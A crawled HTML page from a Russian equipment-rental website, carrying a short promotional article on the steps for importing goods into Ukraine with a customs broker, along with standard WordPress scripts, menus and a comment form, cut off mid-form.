

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transbalt.net/algoritm-dejstvij-pri-importe-tovara-na-territoriyu-ukrainy.html
body_size: 11578
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Алгоритм действий при импорте товара на территорию Украины | Спецтехника в аренду</title>
<meta name="google-site-verification" content="kGvQ7V4bL99v8HCAghg8BOvmIKzoSdRdkUlKdOjuUoI" />
<link rel="shortcut icon" href="http://transbalt.net/wp-content/themes/transbalt/favicon.ico" type="image/x-icon">
<link rel="icon" href="http://transbalt.net/wp-content/themes/transbalt/favicon.ico" type="image/x-icon">

<link href="http://transbalt.net/wp-content/themes/transbalt/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://transbalt.net/wp-content/themes/transbalt/css/common.css" rel="stylesheet" type="text/css" />
<link href="http://transbalt.net/wp-content/themes/transbalt/css/wordpress.css" rel="stylesheet" type="text/css" />
<link href="http://transbalt.net/wp-content/themes/transbalt/css/main.css" rel="stylesheet" type="text/css" />

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Спецтехника в аренду &raquo; Лента комментариев к &laquo;Алгоритм действий при импорте товара на территорию Украины&raquo;" href="http://transbalt.net/algoritm-dejstvij-pri-importe-tovara-na-territoriyu-ukrainy.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/transbalt.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://transbalt.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='http://transbalt.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://transbalt.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://transbalt.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://transbalt.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://transbalt.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='http://transbalt.net/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.0' type='text/css' media='all' />
<script type='text/javascript' src='http://transbalt.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://transbalt.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://transbalt.net/wp-json/" /><link rel="alternate" type="application/json" href="http://transbalt.net/wp-json/wp/v2/posts/6034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transbalt.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://transbalt.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel="canonical" href="http://transbalt.net/algoritm-dejstvij-pri-importe-tovara-na-territoriyu-ukrainy.html" />
<link rel='shortlink' href='http://transbalt.net/?p=6034' />
<link rel="alternate" type="application/json+oembed" href="http://transbalt.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransbalt.net%2Falgoritm-dejstvij-pri-importe-tovara-na-territoriyu-ukrainy.html" />
<link rel="alternate" type="text/xml+oembed" href="http://transbalt.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftransbalt.net%2Falgoritm-dejstvij-pri-importe-tovara-na-territoriyu-ukrainy.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="http://transbalt.net/wp-content/themes/transbalt/js/stepcarousel.js"></script>

<script type="text/javascript">
stepcarousel.setup({
	galleryid: 'mygallery',
	beltclass: 'belt',
	panelclass: 'panel',
	autostep: {enable:true, moveby:1, pause:3000},
	panelbehavior: {speed:500, wraparound:true, wrapbehavior:'slide', persist:true},
	defaultbuttons: {enable: true, moveby: 1, leftnav: ['http://transbalt.net/wp-content/themes/transbalt/img/toleft.png', 1, 5], rightnav: ['http://transbalt.net/wp-content/themes/transbalt/img/toright.png', 10, -26]},
	statusvars: ['statusA', 'statusB', 'statusC'],
	contenttype: ['inline']
})
</script>

<script type="text/javascript" src="http://transbalt.net/wp-content/themes/transbalt/js/ajax.js"></script>
</head>
<body>
<!-- start containertwo -->
<div class="containertwo">


<!-- start top -->
<div class="top">


<div class="logo_top onleft"><a href="http://transbalt.net"><img src="http://transbalt.net/wp-content/themes/transbalt/img/top_logo.png" width="271" height="76" alt="аренда спецтехники" /></a></div>


<div class="top_menu onleft">

<ul>
<li class="page_item page-item-41"><a href="http://transbalt.net" rel="nofollow">Главная</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/karta-sajta" rel="nofollow">Карта сайта</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/uslugi" rel="nofollow">Услуги</a></li>
<li class="page_item page-item-41"><a href="http://transbalt.net/kontakty" rel="nofollow">Контакты</a></li>
</ul>

<div class="clear"></div>
</div>


<div class="adres_search onright">

<div class="adr">г.Санкт-Петербург, ул. Руставели, д. 13, БЦ "Ручьи"</div>


<div class="phones"><noindex>+7 (931) 360-98-73 </noindex></div>


<div class="search_form">
<form action="http://transbalt.net" method="post">
<input type="text" name="s" id="s" placeholder="введите фразу для поиска" class="s_type" />
<input type="image" src="http://transbalt.net/wp-content/themes/transbalt/img/search_button.png" alt="поиск" class="s_image" />
</form>
</div>

<div class="clear"></div>
</div>

<div class="clear"></div>


<div class="scaniatext onright">
<div class="othlinks"><a href="http://transbalt.net/nasha-spectexnika/samosvaly/">аренда самосвалов</a> </div>
<p>Модель SCANIA T380  — универсальный автомобиль, который может одинаково хорошо использоваться, как в городских условиях, так и на коротких и средних расстояниях при междугородних перевозках. Варианты колёсных баз позволяют подобрать именно тот автомобиль, который будет максимально подходить к вашим задачам...</p>
<div class="clear"></div>
</div>




<div class="clear"></div>



<div class="whiteh3 onleft">Наша спецтехника</div>


<div class="clear"></div>


<!-- start slider -->
<div class="slider">



<div class="stepcarousel" id="mygallery">
<div class="belt">
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/avtokran" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_009.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда автокрана</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/betonosmesiteli" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_001.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда автомиксера</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/vakuumnye-mashiny" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_002.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда бензовоза в спб</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/buldozery" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_006.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда бульдозера</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/krany-manipulyatory" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_003.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда крана-манипулятора</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/samosvaly" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_004.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда самосвала</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/tyazhelye-gruzoviki" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_005.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда шаланды с водителем</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/ekskavator-gusenichnyj" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_007.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Аренда экскаватора</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/tral-nizkoramnik" rel="nofollow"><img width="141" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_010.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Арендовать Трал низкорамник</a>
</div>
<div class="panel">
<a href="http://transbalt.net/nasha-spectexnika/pogruzchik-frontalnyj" rel="nofollow"><img width="79" height="40" src="http://transbalt.net/wp-content/uploads/2013/05/slider_008.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" />Погрузчик фронтальный в аренду</a>
</div>


<div class="clear"></div>
</div>
<div class="clear"></div>
</div>




<div class="clear"></div>
</div><!-- end slider -->



<div class="clear"></div>
</div><!-- end top -->



<div class="clear"></div>
</div><!-- end containertwo -->


<div class="clear"></div><br />


<!-- start container -->
<div class="container"><!-- start sidebar -->
<div class="sidebar onleft">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту transbalt.net','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2073340,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#FFFFFF','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7F9DB9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2073340"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

<div class="simpleh3">Меню сайта</div>


<div class="navigation">

<ul>
<li><a href="http://transbalt.net">Главная</a></li>
<li class="page_item page-item-6227"><a href="http://transbalt.net/karta-sajta">Карта сайта</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://transbalt.net/nasha-spectexnika">Наша спецтехника</a>
<ul class='children'>
	<li class="page_item page-item-31"><a href="http://transbalt.net/nasha-spectexnika/avtokran">Аренда автокрана</a></li>
	<li class="page_item page-item-22"><a href="http://transbalt.net/nasha-spectexnika/buldozery">Аренда бульдозера</a></li>
	<li class="page_item page-item-25"><a href="http://transbalt.net/nasha-spectexnika/ekskavator-gusenichnyj">Аренда экскаватора</a></li>
	<li class="page_item page-item-28"><a href="http://transbalt.net/nasha-spectexnika/pogruzchik-frontalnyj">Погрузчик фронтальный в аренду</a></li>
	<li class="page_item page-item-16"><a href="http://transbalt.net/nasha-spectexnika/samosvaly">Аренда самосвала</a></li>
	<li class="page_item page-item-10"><a href="http://transbalt.net/nasha-spectexnika/vakuumnye-mashiny">Аренда бензовоза в спб</a></li>
	<li class="page_item page-item-7"><a href="http://transbalt.net/nasha-spectexnika/betonosmesiteli">Аренда автомиксера</a></li>
	<li class="page_item page-item-13"><a href="http://transbalt.net/nasha-spectexnika/krany-manipulyatory">Аренда крана-манипулятора</a></li>
	<li class="page_item page-item-19"><a href="http://transbalt.net/nasha-spectexnika/tyazhelye-gruzoviki">Аренда шаланды с водителем</a></li>
	<li class="page_item page-item-34"><a href="http://transbalt.net/nasha-spectexnika/tral-nizkoramnik">Арендовать Трал низкорамник</a></li>
</ul>
</li>
<li class="page_item page-item-41"><a href="http://transbalt.net/uslugi">Услуги</a></li>
<li class="page_item page-item-113"><a href="http://transbalt.net/kontakty">Контакты</a></li>

</ul>

<div class="clear"></div>
</div>



<div class="clear"></div><br />


<!-----<div class="simpleh3">НАШИ НОВОСТИ</div>----->


<div class="anonce">
<div class="data_big"><span class="moveday onleft">31</span>
<div class="anonceblock onright">
<div class="graydate">07.2018</div>
<div class="littleh2"><a href="http://transbalt.net/naznachenie-sistemy-dispetcherizacii.html" title="Назначение системы диспетчеризации">Назначение системы диспетчеризации</a></div>
<p class="txt">На промышленных предприятиях оперативно-диспетчерская связь обеспечивает слаженную и эффективную ...</p> 
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="anonce withbort">
<div class="data_big"><span class="moveday onleft">07</span>
<div class="anonceblock onright">
<div class="graydate">07.2018</div>
<div class="littleh2"><a href="http://transbalt.net/zamechatelnyj-dachnyj-poselok-dolina-ozer-2.html" title="Замечательный дачный поселок &#171;Долина Озер 2&#187;">Замечательный дачный поселок &#171;Долина Озер 2&#187;</a></div>
<p class="txt">В последние годы тренд на покупку земли в Московской области обозначился довольно сильно. Людей ...</p> 
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>




<div class="clear"></div><br />

<div class="simpleh3">Новое на сайте</div>

<div class="anonce">
<div class="data_small onleft">31</div><div class="graydatetwo onleft">08.2019</div>
<div class="anonceblock onright">
<div class="littleh2"><a href="http://transbalt.net/gde-vzyat-manipulyator-v-arendu.html" title="Где взять манипулятор в аренду">Где взять манипулятор в аренду</a></div>
</div>
<div class="clear"></div>

<p class="txt">Манипулятор – один из видов специальной техники, которую можно заметить на стройках. Он ...</p> 
<div class="clear"></div>
</div>
<div class="anonce">
<div class="data_small onleft">22</div><div class="graydatetwo onleft">08.2019</div>
<div class="anonceblock onright">
<div class="littleh2"><a href="http://transbalt.net/preimushhestva-pokupki-prodazhi-arendy-kvartiry-cherez-agentstvo.html" title="Преимущества покупки/продажи/аренды квартиры через агентство">Преимущества покупки/продажи/аренды квартиры через агентство</a></div>
</div>
<div class="clear"></div>

<p class="txt">
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Сделки с участием
недвижимости ...</p> 
<div class="clear"></div>
</div>
<div class="anonce">
<div class="data_small onleft">03</div><div class="graydatetwo onleft">08.2019</div>
<div class="anonceblock onright">
<div class="littleh2"><a href="http://transbalt.net/arenda-generatorov-perkins-v-ufe.html" title="Аренда генераторов Perkins в Уфе">Аренда генераторов Perkins в Уфе</a></div>
</div>
<div class="clear"></div>

<p class="txt">Британская компания Perkins специализируется на производстве долговечных силовых установок, которые ...</p> 
<div class="clear"></div>
</div>

<div class="clear"></div><br/>

<div class="simpleh3">Разделы статей</div>


<div class="navigation">

<ul>

	<li class="cat-item cat-item-3"><a href="http://transbalt.net/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://transbalt.net/category/publikacii">Публикации</a>
<ul class='children'>
	<li class="cat-item cat-item-10"><a href="http://transbalt.net/category/publikacii/dveri">Двери</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://transbalt.net/category/publikacii/zabory-i-vorota">Заборы и ворота</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://transbalt.net/category/publikacii/inzhenernye-sistemy">Инженерные системы</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://transbalt.net/category/publikacii/instrument">Инструмент</a>
</li>
	<li class="cat-item cat-item-392"><a href="http://transbalt.net/category/publikacii/interer-i-dizajn">Интерьер и дизайн</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://transbalt.net/category/publikacii/krovlya">Кровля</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://transbalt.net/category/publikacii/mebel">Мебель</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://transbalt.net/category/publikacii/napolnye-pokrytiya">Напольные покрытия</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://transbalt.net/category/publikacii/okna">Окна</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://transbalt.net/category/publikacii/potolok">Потолок</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://transbalt.net/category/publikacii/remont-i-otdelka">Ремонт и отделка</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://transbalt.net/category/publikacii/spectexnika">Спецтехника</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://transbalt.net/category/publikacii/stroitelnye-raboty">Строительные работы</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://transbalt.net/category/publikacii/stroitelstvo-domov">Строительство домов</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://transbalt.net/category/publikacii/strojmaterialy">Стройматериалы</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://transbalt.net/category/publikacii/fasad">Фасад</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://transbalt.net/category/publikacii/fundament">Фундамент</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://transbalt.net/category/publikacii/elektrika">Электрика</a>
</li>
</ul>
</li>

</ul>

<div class="clear"></div>
</div>

<br /><br />
<div class="ggl">

</div>

</div><!-- end sidebar --><!-- start content -->
<div class="content onright">

<div class="brd">
<!-- Breadcrumb NavXT 6.6.0 -->
<a title="Перейти на главную" href="http://transbalt.net" class="home">Главная</a> » <a title="Перейти к архиву рубрики Публикации." href="http://transbalt.net/category/publikacii" class="taxonomy category">Публикации</a> » Алгоритм действий при импорте товара на территорию Украины</div>

<h1 class="mainh1">Алгоритм действий при импорте товара на территорию Украины</h1>
<div class="newsDate">01.10.2014</div>
<div class="fullarticle about">
<p class="western"><img loading="lazy" class="alignleft size-thumbnail wp-image-6035" src="http://transbalt.net/wp-content/uploads/2014/10/regim-250x200.jpg" alt="regim" width="250" height="200" />Еще до заключения контракта на внешнеэкономические отношения должен проводиться процесс подготовки к оформлению всех документов для успешного <a href="http://proimport.com.ua/">импорта товара</a> через таможенную границу Украины.</p>
<p class="western">Нужно заранее узнать все нюансы и детали, связанные с необходимым перечнем документов для оформления товара, условия и объемы поставки, о стоимости таможенных тарифов и налогов и множество других условий, которые должны предоставить иностранные партнеры.</p>
<p class="western">Значительно сократить расходы, связанные со времени и финансами помогут любому субъекту предпринимательской деятельности квалифицированные услуги таможенного брокера. Правильно составить контракт поможет вам именно компания посредник на импорт товара, в котором он заложит выгодные условия и сократит все возможные финансовые затраты предприятия.</p>
<p class="western">При <a href="http://proimport.com.ua/">импорте в Украину</a> товара должен быть следующий алгоритм действий:</p>
<p class="western">&#8212; Воспользоваться услугами брокера, который определит точную сумму всех таможенных пошлин и налогов, узнает о перечне необходимых документов для регистрации товара, а также определит экономическую целесообразность проведения операции по импорту груза. Если брокер определит нецелесообразным проведение такой операции, то может на этом этапе закончиться ваше сотрудничество.</p>
<p class="western">&#8212; Заключение договора на сотрудничество с таможенным посредником.</p>
<p class="western">&#8212; Таможенный брокер определяет все нюансы и особенности проведения оформления груза на конкретной таможенной службе по месту регистрации предприятия.</p>
<p class="western">&#8212; Таможенный посредник берет на себя функцию заключения контракта с международными компаниями на импорт товара через таможенную границу.</p>
<p class="western">&#8212; Таможенный брокер проводит полный расчет операции по импорту товара, в который входит стоимость всех услуг по перевозке, стоимость самого груза и сумма всех сборов и платежей, а также услуги брокера.</p>
<p class="western">&#8212; После определения стоимости такой операции проводится согласование ее с клиентом, после чего осуществляется предварительная оплата.</p>
<p class="western">&#8212; Чтобы избежать простоев и других неприятных ситуаций на таможенной границе брокер заранее передает всю необходимую документацию для оформления товара.</p>
<p class="western">&#8212; Завершающим этапом является сечение импортируемого товара через границу и доставка его до места назначения.</p>
<p class="western">Тому очень важно вовремя обратиться к таможенному посреднику, что бы быстро осуществить импорт товара через границу.</p>

<a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru" rel="nofollow">Твитнуть</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


<div class="clear"></div>
</div>

<div class="clear"></div><br />

<div class="simpleh3">Похожие новости</div>

<div class="similar_bg">
<div class="anonce_fixed onleft">
<h2 class="littleh2"><a href="http://transbalt.net/preimushhestva-pokupki-prodazhi-arendy-kvartiry-cherez-agentstvo.html" title="Преимущества покупки/продажи/аренды квартиры через агентство">Преимущества покупки/продажи/аренды квартиры через агентство</a></h2>
<p>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Сделки с ...</p> 
<div class="clear"></div>
</div>
<div class="anonce_fixed center">
<a href="http://transbalt.net/etapy-perevozki-negabaritnyx-gruzov.html" title="Этапы перевозки негабаритных грузов"><img src="http://transbalt.net/wp-content/themes/transbalt/timthumb.php?src=http://transbalt.net/wp-content/uploads/2018/07/20170911PHOTO0000312.jpg&amp;w=200&amp;h=125&amp;zc=1" width="200" height="125" alt="" /></a>
<h2 class="littleh2"><a href="http://transbalt.net/etapy-perevozki-negabaritnyx-gruzov.html" title="Этапы перевозки негабаритных грузов">Этапы перевозки негабаритных грузов</a></h2>
<p>К негабаритному грузу относят любые предметы, превышающие нормы по длине, ...</p> 
<div class="clear"></div>
</div>
<div class="anonce_fixed onright">
<a href="http://transbalt.net/arenda-spectexniki-6.html" title="Аренда спецтехники"><img src="http://transbalt.net/wp-content/themes/transbalt/timthumb.php?src=http://transbalt.net/wp-content/uploads/2018/04/074c775942c6cb6b0b0ffb1e39ebfbcc.jpg&amp;w=200&amp;h=125&amp;zc=1" width="200" height="125" alt="" /></a>
<h2 class="littleh2"><a href="http://transbalt.net/arenda-spectexniki-6.html" title="Аренда спецтехники">Аренда спецтехники</a></h2>
<p>Любая, даже небольшая спецтехника, стоит не малых денег. Позволить себе такую ...</p> 
<div class="clear"></div>
</div>

<div class="clear"></div>
</div>

<div class="clear"></div><br />


<div class="simpleh3">КОММЕНТАРИИ</div>


<div style="padding:20px;">Комментариев пока нет...</div>





<div class="clear"></div><br />


<div class="simpleh3">Оставить комментарий</div>


<div class="anonce">


<div class="comform" id="respond">
<form action="http://transbalt.net/wp-comments-post.php" method="post" id="commentform">

 <table style="width:580px;">


 <tr>                    
    <td width="368" height="50" valign="top" style="width:30px;">
    <div class="t_fild">
      <input type="text" name="author" placeholder="введите имя" class="t_field" />
    </div></td>
    <td width="200" rowspan="3"><input style="float:right; margin-top:50px;" type="image" src="http://transbalt.net/wp-content/themes/transbalt/img/razmest_button.png"  alt="" /></td>
  </tr>
  <tr>
    <td height="50" valign="top">
      <div class="t_fild">
        <input type="text" name="email" placeholder="введите свою почту" class="t_field" />
      </div></td>
    </tr>
  <tr>
    <td height="50" valign="top">
      <div class="t_ara">
        <textarea name="comment" placeholder="введите текст сообщения" class="t_area"></textarea>
      </div></td>
    </tr>
</table>

<input type='hidden' name='comment_post_ID' value='6034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18e98aacab" /></p><input type="hidden" id="ak_js" name="ak_js" value="60"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>
</div>


<div class="clear"></div>
</div>

<div class="clear"></div>
</div><!-- end content -->


<div class="clear"></div>
</div><!-- end container -->



<div class="clear"></div><br />
<div id="dark_bg" class="noshow"></div>
<div id="callback_div" class="noshow">
<div class="simpleh3">Заказать обратный звонок</div>
<div id="resultform"></div>
<form action="#" method="post" id="contactform">
<br /><b>Пожалуйста, укажите свой номер телефона:</b><br />
